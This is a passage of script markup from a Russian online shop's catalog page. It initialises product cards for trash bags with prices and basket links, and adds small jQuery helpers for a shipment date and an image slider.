        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18593','NAME':'Мешки для мусора с ушками 35 литров, 30 шт, 12 мкм, фиолетовые, 50*70 см, серии «Premium Lux Ушки»  ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ushkami-35-litrov-30-sht-12-mkm-fioletovye-50-70-sm-serii-premium-lux-ushki-/','PICT':{'ID':'18201476','TIMESTAMP_X':'26.05.2025 17:13:03','MODULE_ID':'iblock','HEIGHT':'59','WIDTH':'138','FILE_SIZE':'10587','CONTENT_TYPE':'image/png','SUBDIR':'iblock/c68','FILE_NAME':'tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png','ORIGINAL_NAME':'3530-фиолетовые-ушки.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'de600cdf1fbb4f14ebfd2db1333fccfb','SRC':'/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png','UNSAFE_SRC':'/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png','SAFE_SRC':'/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png','ALT':'Мешки для мусора с ушками 35 литров, 30 шт, 12 мкм, фиолетовые, 50*70 см, серии «Premium Lux Ушки»  ','TITLE':'Мешки для мусора с ушками 35 литров, 30 шт, 12 мкм, фиолетовые, 50*70 см, серии «Premium Lux Ушки»  '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'108.66','UNROUND_PRICE':'108.66','BASE_PRICE':'108.66','PRICE':'108.66','ID':'2256','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'108.66','RATIO_BASE_PRICE':'108.66','PRINT_RATIO_BASE_PRICE':'108.66','PRINT_PRICE':'108.66','RATIO_PRICE':'108.66','PRINT_RATIO_PRICE':'108.66','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2249':{'ID':'2249','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18593'}},'ITEM_MEASURE_RATIO_SELECTED':'2249','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_18593_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'149','NAME':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, 60х70 см, черные, прочные, Мирпак ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-chernye-20-mkm/','PICT':{'ID':'12831','TIMESTAMP_X':'27.05.2025 11:32:25','MODULE_ID':'iblock','HEIGHT':'598','WIDTH':'1200','FILE_SIZE':'75534','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d45','FILE_NAME':'d45f1d2a9a637506fd699da90a180ddd.jpg','ORIGINAL_NAME':'6020black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'46c0c9366b0defd870ee751e11252edb','SRC':'/upload/iblock/d45/d45f1d2a9a637506fd699da90a180ddd.jpg','UNSAFE_SRC':'/upload/iblock/d45/d45f1d2a9a637506fd699da90a180ddd.jpg','SAFE_SRC':'/upload/iblock/d45/d45f1d2a9a637506fd699da90a180ddd.jpg','ALT':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, 60х70 см, черные, прочные, Мирпак ','TITLE':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, 60х70 см, черные, прочные, Мирпак '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.75','UNROUND_PRICE':'64.75','BASE_PRICE':'64.75','PRICE':'64.75','ID':'113','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.75','RATIO_BASE_PRICE':'1359.75','PRINT_RATIO_BASE_PRICE':'1 359.75','PRINT_PRICE':'64.75','RATIO_PRICE':'1359.75','PRINT_RATIO_PRICE':'1 359.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'143':{'ID':'143','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'149'}},'ITEM_MEASURE_RATIO_SELECTED':'143','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_149_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7757','NAME':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/','PICT':{'ID':'12692','TIMESTAMP_X':'27.05.2025 15:02:27','MODULE_ID':'iblock','HEIGHT':'520','WIDTH':'1200','FILE_SIZE':'61011','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/798','FILE_NAME':'7981e3ce8959535746ddfda5ed795de1.jpg','ORIGINAL_NAME':'18010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e5f825b497bc7cb79953b4c83c031d','SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','UNSAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','SAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','ALT':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','TITLE':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'212.63','UNROUND_PRICE':'212.63','BASE_PRICE':'212.63','PRICE':'212.63','ID':'420','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'212.63','RATIO_BASE_PRICE':'2126.3','PRINT_RATIO_BASE_PRICE':'2 126.30','PRINT_PRICE':'212.63','RATIO_PRICE':'2126.3','PRINT_RATIO_PRICE':'2 126.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'413':{'ID':'413','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7757'}},'ITEM_MEASURE_RATIO_SELECTED':'413','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_7757_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13346','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/','PICT':{'ID':'18182','TIMESTAMP_X':'25.06.2024 00:12:47','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'31855','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bd4','FILE_NAME':'bd464edfbf48795fcfb92c573016be49.jpg','ORIGINAL_NAME':'Красные 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3c101060837027b75d24c8d20db5674a','SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','UNSAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','SAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1319','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'671':{'ID':'671','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13346'}},'ITEM_MEASURE_RATIO_SELECTED':'671','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_13346_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7332','NAME':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/','PICT':{'ID':'41714','TIMESTAMP_X':'25.06.2024 00:04:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'81873','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/88d','FILE_NAME':'7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','ORIGINAL_NAME':'4127.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a8e74443b1c53b85f4e9eab7fefbe986','SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','UNSAFE_SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','SAFE_SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','ALT':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см','TITLE':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50.88','UNROUND_PRICE':'50.88','BASE_PRICE':'50.88','PRICE':'50.88','ID':'317','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50.88','RATIO_BASE_PRICE':'2035.2','PRINT_RATIO_BASE_PRICE':'2 035.20','PRINT_PRICE':'50.88','RATIO_PRICE':'2035.2','PRINT_RATIO_PRICE':'2 035.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'312':{'ID':'312','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7332'}},'ITEM_MEASURE_RATIO_SELECTED':'312','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_7332_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18567_e99c9b6f5bb3ebca3bae5db86022da05 =
